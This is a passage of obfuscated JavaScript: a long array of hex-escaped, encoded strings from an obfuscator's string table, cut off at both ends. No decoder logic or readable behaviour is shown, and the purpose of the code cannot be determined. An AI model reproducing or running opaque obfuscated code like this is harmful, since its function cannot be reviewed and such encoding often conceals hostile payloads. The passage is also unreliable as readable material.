4\x57\x50\x52\x64\x50\x43\x6f\x66\x63\x53\x6b\x5a\x57\x51\x72\x6b','\x57\x35\x48\x42\x66\x49\x46\x64\x4e\x71','\x57\x52\x76\x6e\x57\x4f\x39\x38\x66\x33\x4b','\x57\x37\x57\x41\x79\x32\x6e\x41\x57\x4f\x46\x64\x4d\x53\x6b\x68\x57\x36\x48\x78\x67\x47','\x57\x51\x6d\x61\x73\x6d\x6b\x52\x70\x57','\x57\x35\x6a\x55\x7a\x5a\x37\x63\x4a\x74\x33\x63\x48\x59\x54\x38\x57\x4f\x69','\x57\x4f\x66\x4b\x57\x50\x6a\x49\x6c\x61','\x57\x36\x6e\x32\x6e\x57\x33\x64\x4f\x71','\x64\x6d\x6f\x6e\x68\x6d\x6f\x2b\x42\x57','\x6c\x6d\x6b\x35\x57\x37\x72\x4f\x57\x37\x30','\x57\x37\x66\x47\x70\x59\x4a\x64\x49\x32\x30\x31\x57\x51\x33\x63\x4a\x66\x57','\x57\x4f\x78\x64\x55\x71\x4e\x64\x52\x38\x6f\x4c','\x57\x37\x56\x63\x4e\x53\x6b\x4d\x57\x36\x68\x64\x54\x47','\x44\x43\x6f\x58\x7a\x6d\x6b\x57\x57\x37\x50\x6c\x57\x4f\x76\x57\x45\x77\x34\x64\x57\x35\x70\x63\x4a\x73\x47\x31\x7a\x6d\x6f\x61\x6b\x66\x44\x5a\x57\x50\x42\x63\x53\x30\x4b\x58\x57\x35\x62\x78\x57\x36\x2f\x63\x4f\x38\x6f\x68\x78\x74\x6c\x63\x52\x43\x6b\x59\x76\x48\x6c\x64\x4b\x31\x6d\x44\x57\x4f\x37\x64\x4b\x53\x6b\x6a\x57\x50\x35\x78\x6a\x53\x6f\x37\x57\x50\x4a\x63\x4a\x75\x5a\x64\x52\x38\x6f\x70\x6b\x53\x6f\x50\x57\x37\x64\x64\x53\x53\x6b\x39\x6c\x71\x48\x6c\x73\x61\x2f\x64\x52\x53\x6b\x61\x57\x52\x42\x64\x4d\x6d\x6f\x35\x57\x51\x62\x36\x57\x36\x78\x64\x55\x38\x6f\x66\x57\x50\x34\x72','\x65\x43\x6f\x46\x6f\x38\x6b\x77\x57\x36\x47','\x57\x36\x39\x57\x6c\x74\x33\x64\x54\x47','\x6a\x75\x4e\x64\x4a\x43\x6f\x78\x44\x6d\x6f\x4e\x57\x4f\x64\x64\x54\x65\x65\x35\x43\x38\x6b\x6a\x42\x61','\x75\x38\x6f\x46\x45\x62\x34','\x62\x31\x33\x64\x51\x53\x6b\x59\x57\x51\x78\x64\x4f\x6d\x6f\x46\x57\x4f\x79\x6d\x57\x52\x47\x66\x6b\x58\x79','\x6c\x68\x78\x64\x54\x38\x6b\x2b\x57\x52\x6d','\x57\x35\x4c\x54\x7a\x59\x5a\x63\x4e\x73\x78\x63\x56\x57','\x57\x52\x4f\x77\x70\x61\x43\x64\x71\x53\x6f\x68','\x77\x78\x34\x77\x45\x43\x6f\x4f\x57\x4f\x56\x63\x4b\x38\x6f\x4a\x70\x6d\x6b\x49\x57\x50\x4b\x35\x65\x67\x75','\x57\x51\x4e\x63\x56\x6d\x6b\x6f\x57\x4f\x30\x67','\x74\x43\x6b\x61\x77\x6d\x6f\x6e\x72\x5a\x52\x64\x4f\x73\x69\x54\x68\x4c\x7a\x47\x6d\x61','\x57\x4f\x78\x64\x4e\x58\x37\x63\x4b\x65\x53','\x57\x51\x37\x63\x4d\x43\x6b\x45\x57\x36\x57\x32\x75\x57\x56\x63\x51\x66\x64\x63\x53\x6d\x6b\x66','\x63\x38\x6f\x71\x68\x38\x6b\x59\x57\x35\x43','\x73\x4d\x43\x39\x45\x53\x6f\x41','\x57\x4f\x54\x6c\x44\x38\x6b\x66\x46\x53\x6b\x56\x66\x61','\x68\x38\x6f\x4b\x57\x36\x4a\x63\x4d\x33\x76\x4c\x74\x43\x6f\x45\x77\x38\x6f\x45\x57\x52\x62\x50\x65\x6d\x6b\x5a\x57\x37\x4b\x32\x57\x52\x70\x64\x4e\x6d\x6f\x68\x76\x77\x33\x64\x4a\x38\x6b\x78\x42\x53\x6f\x2b\x44\x38\x6b\x43\x63\x6d\x6f\x36\x65\x53\x6b\x59','\x57\x37\x56\x63\x52\x43\x6b\x73\x57\x51\x4e\x64\x4d\x61','\x45\x4d\x56\x64\x50\x38\x6f\x6b','\x57\x37\x6c\x63\x52\x53\x6b\x65\x57\x51\x4a\x64\x47\x74\x33\x64\x4d\x73\x53','\x67\x6d\x6b\x31\x57\x37\x54\x57\x57\x36\x38','\x57\x51\x2f\x63\x49\x30\x74\x63\x48\x38\x6b\x58\x57\x4f\x4c\x58\x78\x47','\x57\x50\x43\x41\x41\x61','\x57\x52\x58\x66\x57\x50\x66\x56\x67\x47','\x73\x53\x6b\x46\x64\x61','\x57\x52\x71\x70\x7a\x68\x61','\x57\x35\x50\x55\x66\x59\x70\x64\x52\x78\x4f\x38\x57\x51\x42\x63\x54\x65\x64\x64\x4e\x6d\x6f\x71\x7a\x72\x37\x63\x51\x38\x6b\x70\x57\x50\x65','\x57\x50\x4a\x64\x54\x5a\x42\x64\x4e\x6d\x6f\x51','\x6f\x6d\x6b\x7a\x57\x52\x4b\x62\x57\x4f\x7a\x61\x7a\x57','\x77\x38\x6f\x69\x68\x4b\x52\x63\x4f\x73\x69\x2b\x57\x36\x68\x63\x52\x57\x52\x63\x52\x76\x71','\x6b\x38\x6f\x68\x57\x37\x30\x57\x57\x37\x65','\x41\x47\x68\x63\x49\x58\x66\x67','\x67\x66\x37\x64\x4e\x43\x6f\x45\x74\x47','\x75\x38\x6b\x72\x64\x6d\x6f\x4a','\x74\x4d\x4b\x6c\x42\x61','\x57\x50\x76\x42\x57\x4f\x4b\x2b\x67\x71','\x57\x34\x72\x79\x79\x4a\x74\x63\x56\x57','\x61\x31\x33\x64\x4f\x38\x6b\x5a\x57\x51\x65','\x57\x35\x4c\x4d\x75\x67\x56\x63\x4f\x47\x69','\x57\x52\x37\x63\x51\x53\x6b\x42\x57\x4f\x37\x64\x47\x64\x4e\x64\x48\x63\x57','\x42\x53\x6f\x68\x57\x37\x70\x63\x56\x61\x57','\x57\x35\x76\x36\x7a\x63\x53','\x57\x51\x33\x63\x53\x6d\x6b\x6f\x57\x4f\x4b\x30\x63\x57','\x57\x52\x53\x75\x57\x37\x39\x45\x57\x35\x75','\x57\x34\x52\x64\x4c\x62\x6c\x64\x53\x6d\x6b\x43\x72\x74\x2f\x63\x55\x53\x6f\x38\x71\x6d\x6b\x74\x57\x36\x2f\x64\x4e\x43\x6b\x49\x6d\x38\x6f\x42\x57\x37\x4a\x64\x53\x66\x57\x65\x44\x6d\x6f\x32\x6a\x4e\x68\x64\x4d\x71\x64\x63\x51\x4e\x64\x63\x54\x53\x6f\x58\x57\x36\x4f\x69\x57\x50\x37\x63\x55\x53\x6f\x33\x57\x51\x4e\x63\x4b\x6d\x6b\x7a','\x57\x52\x35\x6e\x57\x50\x76\x6e\x61\x4e\x30','\x57\x52\x5a\x63\x55\x33\x37\x63\x4d\x38\x6b\x6b','\x57\x35\x76\x36\x7a\x63\x56\x63\x4d\x57','\x57\x37\x6a\x6f\x57\x34\x6e\x78','\x57\x4f\x2f\x64\x55\x47\x2f\x63\x55\x4b\x70\x64\x52\x6d\x6f\x2f\x57\x51\x70\x64\x4a\x53\x6b\x64\x6e\x38\x6f\x7a\x57\x52\x37\x64\x4a\x61','\x69\x38\x6f\x4f\x64\x6d\x6f\x2b','\x57\x52\x43\x4e\x75\x65\x44\x36','\x57\x50\x4e\x63\x4e\x66\x46\x63\x55\x43\x6b\x59','\x57\x37\x46\x64\x4c\x53\x6b\x48\x57\x51\x74\x63\x4c\x47','\x57\x34\x31\x55\x7a\x5a\x52\x63\x51\x47','\x57\x34\x78\x63\x47\x38\x6b\x4f\x57\x50\x42\x63\x48\x6d\x6b\x6e\x72\x71','\x6c\x43\x6f\x65\x65\x53\x6b\x57\x57\x36\x79','\x62\x71\x52\x63\x48\x4e\x35\x69','\x57\x34\x33\x63\x55\x38\x6b\x57\x57\x50\x56\x64\x51\x61','\x57\x4f\x4e\x63\x4d\x68\x46\x63\x4c\x38\x6b\x73','\x57\x34\x70\x63\x48\x53\x6b\x46\x57\x36\x31\x56\x75\x48\x56\x63\x50\x30\x68\x63\x56\x6d\x6b\x64\x45\x38\x6b\x79\x42\x38\x6f\x58\x57\x52\x39\x37\x57\x50\x5a\x64\x53\x71','\x6a\x6d\x6f\x36\x57\x37\x57\x50\x57\x37\x68\x64\x4e\x61','\x64\x38\x6b\x2b\x6e\x53\x6f\x64\x57\x51\x4f\x63\x57\x34\x53\x2b\x70\x64\x57','\x70\x6d\x6b\x41\x71\x30\x6a\x37\x69\x47','\x57\x36\x78\x64\x4d\x62\x74\x63\x4a\x4e\x79\x30\x57\x50\x72\x34\x7a\x57','\x57\x50\x33\x64\x56\x57\x68\x64\x50\x6d\x6f\x2b','\x57\x37\x6a\x58\x57\x52\x50\x2b\x6c\x57','\x7a\x53\x6f\x4b\x57\x36\x69\x38\x57\x36\x74\x64\x4e\x53\x6b\x63\x6c\x61','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x73\x64\x63\x51\x63\x66\x30','\x57\x37\x78\x63\x4e\x4c\x70\x63\x47\x43\x6f\x39\x57\x50\x31\x39\x72\x38\x6b\x50\x66\x43\x6b\x6d\x6c\x73\x46\x64\x4c\x6d\x6b\x39\x6b\x33\x6d\x46\x57\x37\x42\x64\x53\x38\x6b\x31\x45\x6d\x6f\x2f','\x57\x51\x52\x64\x51\x48\x68\x63\x50\x65\x47','\x57\x35\x35\x55\x6b\x77\x68\x64\x55\x4e\x4f\x59\x57\x36\x37\x63\x4c\x65\x52\x64\x4a\x43\x6f\x62\x6f\x49\x37\x63\x51\x43\x6b\x6f\x57\x50\x56\x64\x56\x43\x6f\x69','\x57\x52\x33\x64\x49\x43\x6b\x4a\x57\x50\x78\x63\x4d\x53\x6f\x32\x57\x36\x52\x64\x55\x43\x6b\x58\x57\x37\x46\x63\x4a\x43\x6b\x35\x57\x35\x6d\x32\x6d\x43\x6f\x69\x57\x50\x4a\x64\x4a\x68\x6c\x63\x54\x53\x6f\x4e\x57\x37\x70\x64\x51\x66\x6a\x37\x57\x52\x65\x59\x57\x50\x30\x31\x66\x71','\x57\x52\x48\x47\x57\x51\x58\x63\x6c\x47','\x63\x38\x6f\x76\x64\x38\x6b\x6e','\x64\x38\x6f\x6b\x62\x65\x37\x63\x4f\x74\x65\x4f\x57\x37\x33\x63\x4f\x48\x68\x63\x51\x47','\x62\x38\x6f\x33\x68\x53\x6b\x66','\x57\x50\x7a\x53\x57\x52\x76\x48\x6b\x71','\x64\x43\x6b\x31\x57\x34\x6a\x71\x57\x34\x57','\x57\x52\x4a\x63\x48\x4c\x33\x63\x4e\x43\x6b\x33\x57\x50\x34','\x57\x50\x4c\x38\x43\x59\x74\x63\x4a\x59\x37\x63\x52\x4a\x58\x50','\x57\x4f\x48\x34\x57\x52\x62\x45\x69\x61','\x66\x38\x6b\x57\x6e\x38\x6f\x74\x57\x52\x79\x6b\x57\x35\x79\x4a','\x57\x35\x44\x49\x74\x4d\x56\x63\x53\x5a\x46\x63\x51\x30\x33\x64\x4a\x43\x6b\x38\x76\x6d\x6f\x39\x69\x57','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x64\x6b\x31\x75\x6d\x74\x66\x4e\x64\x50\x6d\x6b\x57\x6e\x6d\x6b\x54\x42\x53\x6f\x71\x61\x76\x66\x31\x68\x58\x78\x63\x54\x75\x76\x4f\x6f\x43\x6b\x43\x57\x52\x34','\x65\x6d\x6b\x39\x69\x6d\x6f\x7a\x57\x52\x71\x70\x57\x34\x61\x4f','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x43\x6b\x7a\x57\x35\x4c\x70\x57\x52\x74\x63\x4d\x61','\x61\x53\x6f\x71\x62\x6d\x6b\x61\x57\x34\x79\x65\x57\x37\x72\x50','\x63\x38\x6b\x4e\x44\x61','\x72\x53\x6b\x74\x65\x5a\x66\x72\x6f\x73\x43\x46\x57\x37\x34','\x57\x52\x34\x50\x6d\x47\x4f\x4e','\x73\x71\x37\x63\x51\x62\x39\x36','\x57\x52\x65\x64\x6c\x47\x38\x7a\x71\x6d\x6f\x61','\x65\x53\x6b\x31\x57\x34\x4e\x63\x54\x62\x6e\x70\x73\x38\x6f\x72','\x57\x50\x78\x63\x4c\x43\x6b\x38\x57\x4f\x56\x63\x4b\x38\x6b\x4b\x75\x33\x4e\x63\x51\x68\x61\x75','\x57\x34\x52\x63\x53\x38\x6b\x36\x57\x36\x6c\x64\x4f\x47','\x57\x50\x52\x63\x56\x31\x78\x64\x55\x6d\x6f\x49\x57\x36\x33\x63\x4b\x43\x6f\x74','\x57\x50\x4e\x63\x4d\x43\x6b\x34\x57\x37\x61\x30\x72\x61\x57','\x64\x38\x6f\x73\x63\x6d\x6b\x59\x57\x35\x57','\x57\x50\x53\x70\x46\x43\x6b\x62\x66\x43\x6f\x63\x57\x52\x6c\x64\x54\x38\x6f\x5a\x57\x4f\x6d','\x57\x36\x58\x6a\x74\x4b\x5a\x63\x4a\x61','\x57\x35\x50\x4b\x69\x5a\x47','\x57\x36\x2f\x64\x52\x38\x6b\x53\x57\x52\x70\x63\x4c\x61','\x57\x52\x4b\x71\x69\x71\x47\x6e','\x57\x35\x62\x46\x57\x35\x35\x47\x6b\x61','\x69\x43\x6f\x48\x57\x37\x75\x38\x57\x36\x64\x64\x49\x38\x6b\x55\x6d\x65\x5a\x64\x52\x78\x71\x5a\x6f\x38\x6b\x4a','\x57\x36\x78\x63\x55\x43\x6b\x38\x42\x43\x6f\x62\x57\x34\x58\x48\x57\x35\x39\x68\x42\x57','\x57\x4f\x57\x72\x79\x43\x6b\x6b\x67\x57','\x57\x36\x6c\x63\x53\x43\x6b\x48\x42\x38\x6f\x67\x57\x34\x58\x4c','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x63\x68\x77\x37\x63\x56\x47','\x63\x6d\x6b\x74\x57\x35\x66\x73\x69\x53\x6b\x65\x79\x75\x5a\x64\x4f\x47\x53','\x57\x4f\x5a\x64\x55\x6d\x6f\x59\x6c\x53\x6b\x65\x57\x4f\x61\x47\x57\x50\x30\x6c\x6b\x53\x6f\x77\x57\x51\x68\x63\x4f\x66\x70\x63\x56\x38\x6b\x32\x57\x35\x4c\x75\x43\x78\x44\x49\x65\x73\x4c\x2b\x57\x52\x79\x64\x57\x4f\x33\x63\x4e\x38\x6b\x4a\x57\x4f\x64\x63\x52\x4a\x2f\x63\x51\x32\x37\x63\x56\x43\x6b\x45\x64\x6d\x6b\x41\x57\x50\x4f\x61\x6d\x58\x46\x64\x47\x6d\x6b\x4f\x57\x52\x78\x63\x54\x31\x68\x63\x55\x53\x6b\x51\x69\x6d\x6f\x6c\x61\x6d\x6b\x64\x57\x36\x6d\x71','\x57\x34\x4c\x4b\x6c\x58\x52\x64\x50\x33\x38\x31\x57\x51\x57','\x6f\x6d\x6b\x57\x62\x43\x6f\x46\x57\x51\x69','\x57\x4f\x37\x63\x47\x6d\x6b\x57\x57\x50\x42\x63\x4a\x38\x6b\x67\x72\x71','\x57\x34\x72\x4d\x70\x58\x5a\x64\x4a\x61','\x57\x36\x48\x71\x57\x50\x30\x76\x6e\x57','\x57\x36\x6c\x63\x53\x43\x6b\x48\x42\x38\x6f\x67\x57\x34\x58\x4c\x57\x35\x4b','\x57\x51\x37\x64\x47\x72\x6c\x63\x4a\x57','\x74\x43\x6f\x31\x57\x36\x5a\x63\x4a\x5a\x62\x30','\x61\x43\x6f\x66\x6d\x38\x6f\x4d\x41\x57','\x64\x38\x6b\x4a\x44\x73\x4a\x63\x48\x73\x57','\x57\x50\x6a\x31\x75\x43\x6b\x6d\x79\x57','\x57\x37\x42\x63\x51\x53\x6b\x33\x46\x53\x6f\x62\x57\x34\x35\x4b','\x57\x4f\x78\x64\x4e\x62\x6c\x64\x4f\x53\x6f\x7a\x44\x59\x42\x63\x55\x53\x6f\x48\x72\x38\x6f\x68\x57\x52\x4e\x64\x4c\x61','\x57\x36\x64\x63\x53\x43\x6b\x38\x41\x47','\x57\x37\x47\x63\x70\x6d\x6b\x74\x43\x61','\x76\x38\x6f\x6a\x57\x35\x42\x63\x56\x74\x4f','\x71\x6d\x6f\x56\x57\x36\x2f\x63\x4a\x4a\x72\x59','\x57\x35\x48\x51\x70\x48\x4a\x64\x47\x57','\x57\x36\x72\x41\x57\x34\x78\x64\x4c\x75\x57','\x73\x77\x4e\x64\x52\x53\x6f\x6b\x79\x38\x6b\x41\x57\x34\x33\x63\x55\x32\x69','\x79\x53\x6b\x63\x67\x6d\x6f\x59\x67\x57','\x72\x71\x64\x63\x49\x49\x58\x38\x57\x35\x54\x77\x57\x4f\x64\x64\x51\x63\x2f\x63\x47\x38\x6f\x46','\x57\x36\x4c\x58\x57\x35\x76\x47\x6d\x71','\x70\x53\x6f\x59\x69\x6d\x6b\x4f\x57\x37\x34','\x57\x36\x6e\x69\x57\x35\x6a\x74\x6b\x32\x65\x4c','\x57\x52\x6c\x63\x4e\x38\x6b\x45\x57\x37\x79\x32\x42\x58\x2f\x63\x56\x75\x33\x63\x55\x6d\x6b\x77\x69\x53\x6b\x66\x43\x53\x6f\x32','\x57\x50\x4c\x59\x79\x43\x6b\x6a\x77\x61','\x57\x51\x75\x4a\x45\x43\x6b\x61\x66\x61','\x57\x52\x57\x70\x7a\x67\x76\x67\x57\x4f\x78\x64\x4a\x57','\x41\x43\x6b\x72\x62\x61\x31\x70','\x57\x50\x64\x63\x56\x53\x6b\x58\x57\x52\x46\x63\x49\x47','\x75\x38\x6b\x7a\x66\x59\x44\x71\x6f\x63\x4b\x44\x57\x37\x34','\x57\x50\x33\x64\x4e\x72\x33\x63\x4d\x75\x38','\x57\x35\x54\x72\x57\x34\x6c\x64\x52\x77\x4b','\x57\x51\x44\x42\x57\x4f\x65\x6a\x6c\x6d\x6f\x72\x57\x51\x34','\x57\x36\x54\x39\x57\x37\x4c\x61\x67\x47','\x57\x50\x74\x63\x56\x76\x46\x64\x49\x6d\x6f\x52\x57\x37\x4a\x63\x55\x47','\x57\x51\x70\x63\x55\x43\x6b\x49\x57\x35\x69\x70','\x66\x43\x6b\x47\x43\x57\x56\x63\x47\x47','\x71\x38\x6b\x7a\x6a\x47\x31\x45','\x57\x36\x62\x6b\x57\x35\x54\x6d\x6e\x47','\x61\x76\x46\x64\x4c\x6d\x6f\x51\x45\x47','\x57\x50\x72\x4c\x6d\x4a\x2f\x64\x52\x33\x4b\x38\x57\x51\x42\x63\x4e\x61','\x6d\x4d\x46\x64\x4f\x53\x6f\x72\x79\x53\x6b\x61\x57\x35\x42\x63\x55\x77\x58\x79','\x57\x52\x78\x64\x4e\x49\x74\x63\x4c\x77\x4f\x72\x57\x50\x39\x35','\x57\x51\x6c\x64\x4e\x48\x4e\x63\x47\x4e\x4b\x6d','\x69\x43\x6f\x4c\x6a\x38\x6b\x50\x78\x57','\x6a\x76\x4e\x64\x4a\x53\x6f\x76\x46\x53\x6f\x39','\x57\x51\x57\x79\x41\x32\x4b','\x57\x52\x31\x73\x73\x38\x6b\x67\x7a\x38\x6b\x70','\x57\x51\x52\x64\x4d\x47\x2f\x63\x4d\x4c\x53','\x64\x43\x6f\x65\x65\x38\x6b\x63\x46\x47','\x57\x52\x79\x66\x44\x47','\x57\x4f\x37\x64\x4c\x59\x33\x63\x52\x68\x57','\x75\x38\x6f\x48\x57\x36\x42\x63\x49\x63\x7a\x69\x76\x6d\x6f\x73\x73\x53\x6f\x69\x57\x37\x38','\x57\x37\x56\x64\x4f\x6d\x6f\x6b\x57\x35\x71\x6b\x61\x6d\x6b\x53\x6b\x43\x6b\x45\x68\x61','\x57\x34\x76\x41\x57\x4f\x76\x6a\x63\x57','\x57\x36\x64\x64\x51\x6d\x6b\x58\x57\x51\x64\x63\x51\x61','\x72\x6d\x6b\x42\x65\x43\x6f\x4b\x62\x38\x6f\x4d\x57\x52\x57\x7a\x78\x53\x6f\x4d\x61\x57','\x57\x50\x46\x63\x56\x4c\x2f\x64\x4e\x6d\x6f\x36\x57\x36\x71','\x71\x38\x6b\x56\x64\x59\x76\x53','\x57\x37\x70\x63\x47\x38\x6b\x4b\x57\x34\x46\x64\x56\x38\x6b\x48','\x57\x36\x79\x4e\x57\x35\x35\x6c\x57\x34\x46\x63\x51\x73\x38\x46','\x70\x43\x6f\x4b\x6d\x43\x6f\x6e\x78\x57','\x57\x34\x35\x57\x57\x51\x58\x73\x6d\x53\x6b\x62\x61\x68\x52\x63\x56\x38\x6f\x46\x57\x37\x30','\x42\x53\x6f\x36\x63\x77\x52\x63\x4a\x47','\x57\x51\x31\x41\x57\x4f\x48\x38\x62\x68\x71\x4e','\x57\x50\x39\x4b\x57\x51\x31\x5a\x6e\x47','\x57\x50\x4a\x64\x55\x73\x2f\x64\x4a\x6d\x6f\x65','\x57\x34\x4c\x50\x43\x59\x52\x63\x4a\x74\x30','\x57\x51\x52\x63\x4b\x43\x6b\x6a\x57\x37\x79\x64','\x67\x38\x6b\x71\x66\x53\x6f\x48\x75\x38\x6f\x33\x57\x51\x75\x42\x77\x43\x6f\x36\x74\x6d\x6f\x59\x57\x35\x71\x51\x57\x35\x48\x4d\x57\x50\x52\x63\x4b\x67\x31\x67\x44\x59\x6e\x61\x57\x35\x44\x39','\x57\x35\x4c\x32\x57\x35\x4a\x64\x4d\x4e\x34','\x43\x77\x56\x64\x54\x43\x6f\x39\x79\x38\x6b\x2f\x57\x34\x2f\x63\x51\x33\x62\x6a\x6f\x6d\x6b\x6c\x75\x38\x6f\x4b\x57\x35\x4e\x63\x48\x47','\x57\x37\x43\x44\x66\x6d\x6b\x65','\x57\x51\x52\x64\x50\x74\x33\x63\x48\x31\x34','\x65\x53\x6b\x6c\x73\x47\x74\x63\x55\x47','\x57\x37\x46\x63\x4f\x6d\x6b\x63\x57\x50\x4a\x64\x49\x64\x4a\x64\x48\x73\x38\x39','\x57\x50\x78\x64\x4e\x58\x78\x64\x50\x43\x6f\x44\x75\x47','\x57\x52\x74\x63\x4f\x4b\x78\x64\x53\x6d\x6f\x37','\x57\x51\x4a\x63\x48\x4c\x70\x63\x48\x61','\x57\x4f\x37\x64\x54\x4a\x64\x63\x48\x66\x75','\x57\x4f\x4a\x64\x54\x58\x64\x63\x50\x33\x57','\x42\x4a\x56\x64\x4f\x38\x6f\x30\x43\x47','\x57\x34\x57\x72\x68\x38\x6b\x63\x44\x38\x6b\x43\x57\x36\x71','\x57\x50\x4e\x64\x4e\x63\x64\x63\x4c\x65\x53','\x6f\x4c\x46\x64\x48\x43\x6f\x6a\x73\x43\x6f\x47\x57\x51\x78\x64\x53\x66\x30','\x57\x50\x30\x4f\x57\x35\x4c\x71\x57\x34\x61','\x45\x6d\x6f\x68\x62\x66\x2f\x63\x47\x47','\x66\x6d\x6f\x6f\x44\x72\x78\x63\x50\x6d\x6b\x54\x57\x50\x44\x79\x62\x43\x6f\x53\x6a\x57','\x6a\x65\x6c\x64\x47\x38\x6f\x48\x75\x57','\x57\x36\x4a\x63\x4f\x43\x6b\x56\x57\x51\x70\x64\x52\x47','\x6a\x6d\x6f\x5a\x64\x38\x6b\x50\x44\x57','\x57\x52\x6e\x65\x44\x47','\x75\x65\x68\x64\x4c\x53\x6f\x52\x77\x71','\x6a\x6d\x6f\x38\x57\x36\x69\x57','\x42\x6d\x6f\x49\x57\x36\x6c\x63\x49\x62\x69','\x57\x4f\x2f\x63\x48\x6d\x6b\x4e\x57\x52\x68\x63\x4c\x47','\x57\x35\x35\x4b\x42\x4a\x37\x63\x4a\x74\x52\x63\x56\x57','\x70\x53\x6b\x61\x57\x37\x4c\x65\x57\x34\x38','\x57\x52\x57\x6c\x44\x4d\x75','\x57\x37\x2f\x63\x49\x31\x64\x63\x4c\x53\x6b\x39\x57\x50\x35\x36\x73\x57','\x7a\x53\x6f\x65\x68\x4e\x46\x63\x4a\x71','\x75\x75\x46\x64\x48\x6d\x6f\x73\x78\x47','\x57\x51\x2f\x63\x56\x38\x6b\x76\x57\x50\x6d\x4e','\x57\x52\x69\x69\x7a\x4c\x72\x63','\x57\x50\x69\x61\x44\x43\x6b\x77','\x57\x4f\x5a\x64\x4e\x62\x33\x63\x51\x68\x65','\x57\x36\x6a\x5a\x57\x34\x6e\x47\x61\x61','\x6e\x53\x6b\x41\x57\x36\x44\x34\x61\x47','\x57\x37\x56\x63\x4c\x38\x6b\x65\x57\x51\x46\x64\x56\x71','\x57\x34\x4c\x41\x57\x35\x33\x64\x50\x30\x71','\x57\x50\x4c\x4d\x7a\x64\x78\x63\x4e\x61','\x57\x50\x6c\x63\x51\x68\x6c\x64\x4c\x38\x6f\x48\x57\x37\x2f\x63\x48\x38\x6f\x54\x57\x35\x76\x65\x68\x67\x30','\x57\x52\x71\x4b\x42\x33\x6a\x42','\x57\x34\x50\x59\x57\x34\x68\x64\x51\x65\x79','\x74\x6d\x6b\x73\x6c\x5a\x35\x37','\x57\x4f\x42\x64\x51\x58\x4e\x63\x51\x32\x57','\x66\x53\x6b\x4a\x79\x71','\x71\x57\x52\x63\x48\x73\x50\x30','\x57\x34\x78\x63\x56\x6d\x6b\x46\x57\x4f\x74\x64\x4d\x48\x37\x64\x49\x5a\x53\x34\x7a\x4c\x35\x2b\x57\x50\x38','\x78\x43\x6f\x69\x61\x66\x52\x63\x51\x47','\x57\x34\x48\x33\x57\x34\x74\x64\x4a\x65\x37\x64\x4d\x58\x64\x64\x47\x43\x6b\x51\x64\x4d\x65','\x57\x51\x76\x71\x57\x50\x79\x69\x6d\x43\x6f\x55\x57\x50\x74\x63\x51\x68\x43','\x72\x6d\x6f\x6d\x46\x72\x78\x63\x51\x53\x6b\x4d\x57\x4f\x71','\x57\x52\x37\x64\x4b\x61\x78\x63\x47\x33\x4f','\x6c\x38\x6f\x48\x6a\x38\x6b\x49\x75\x57','\x57\x4f\x57\x7a\x57\x51\x6c\x63\x51\x72\x37\x63\x4d\x6d\x6b\x6c\x77\x53\x6f\x63\x57\x50\x44\x56\x57\x37\x34','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6b\x53\x6b\x5a\x57\x34\x31\x6c\x57\x51\x70\x64\x48\x53\x6b\x68\x45\x76\x75\x53\x63\x4e\x4e\x63\x47\x4c\x42\x63\x4d\x53\x6f\x62\x6e\x38\x6f\x68\x57\x35\x58\x77\x71\x66\x52\x63\x53\x4b\x74\x64\x4a\x72\x78\x64\x4e\x65\x42\x63\x52\x6d\x6b\x69\x6c\x53\x6f\x6c\x41\x38\x6b\x67\x6e\x53\x6f\x6e\x6c\x57','\x57\x51\x2f\x64\x51\x4a\x68\x63\x4b\x4d\x65','\x69\x53\x6f\x4e\x64\x43\x6f\x59\x74\x43\x6b\x70\x57\x52\x6c\x64\x55\x72\x33\x63\x50\x71','\x57\x35\x31\x73\x57\x37\x70\x64\x56\x76\x37\x64\x49\x38\x6b\x42\x7a\x38\x6f\x66\x57\x50\x44\x2b\x57\x34\x46\x63\x4b\x49\x53','\x57\x51\x62\x46\x57\x50\x6e\x45\x6c\x61'].concat((function(){return['\x57\x4f\x72\x4f\x57\x34\x74\x64\x48\x57\x42\x64\x4d\x73\x68\x64\x47\x43\x6b\x4c\x62\x67\x64\x64\x4d\x71\x6d\x41\x67\x53\x6b\x4c\x74\x66\x33\x64\x55\x4b\x6d\x6c\x72\x47\x46\x64\x54\x63\x74\x64\x48\x61','\x57\x35\x44\x57\x74\x4e\x57','\x75\x6d\x6f\x4f\x57\x36\x37\x63\x4d\x47','\x57\x52\x58\x57\x57\x50\x52\x64\x49\x49\x2f\x64\x48\x68\x75\x72\x57\x51\x74\x63\x4e\x33\x71\x31\x57\x52\x68\x64\x47\x71\x38\x48\x67\x30\x57','\x57\x4f\x42\x63\x56\x6d\x6b\x57\x57\x52\x61\x6a','\x57\x36\x54\x6a\x73\x61\x42\x63\x4b\x61','\x66\x43\x6f\x33\x57\x34\x43\x42\x57\x34\x65','\x78\x38\x6f\x6f\x79\x62\x56\x63\x4f\x53\x6b\x54\x57\x4f\x75','\x57\x37\x66\x31\x57\x37\x4a\x64\x4a\x30\x34','\x43\x61\x37\x64\x4b\x38\x6f\x32\x75\x47','\x57\x51\x47\x50\x44\x30\x7a\x77','\x57\x50\x6a\x4c\x76\x67\x33\x63\x51\x72\x4e\x63\x55\x4d\x52\x64\x49\x6d\x6b\x4a\x75\x43\x6f\x53','\x57\x4f\x43\x62\x44\x6d\x6b\x66','\x57\x52\x4e\x63\x54\x75\x4a\x64\x52\x38\x6f\x68','\x62\x6d\x6b\x69\x57\x36\x58\x77\x70\x57','\x70\x43\x6f\x2b\x6b\x43\x6f\x36\x71\x47','\x57\x34\x53\x42\x66\x38\x6b\x61\x79\x38\x6b\x65','\x43\x38\x6b\x37\x57\x35\x54\x74\x63\x57','\x57\x34\x39\x76\x57\x37\x70\x64\x52\x4c\x70\x64\x56\x43\x6b\x33\x7a\x43\x6f\x74\x57\x4f\x62\x52\x57\x34\x42\x63\x47\x57','\x57\x36\x43\x63\x65\x43\x6b\x41\x74\x47','\x67\x4d\x38\x46\x45\x43\x6f\x56\x57\x50\x33\x64\x50\x38\x6b\x56\x70\x38\x6b\x35\x57\x4f\x50\x36\x61\x32\x65\x36\x57\x51\x6a\x4f\x57\x36\x69\x64\x77\x53\x6b\x6d\x64\x38\x6b\x38\x76\x48\x65\x72\x70\x74\x37\x63\x4a\x4d\x5a\x63\x52\x71\x70\x63\x4a\x33\x5a\x63\x47\x6d\x6f\x30\x62\x76\x6a\x44\x6e\x72\x58\x55\x76\x53\x6f\x55\x74\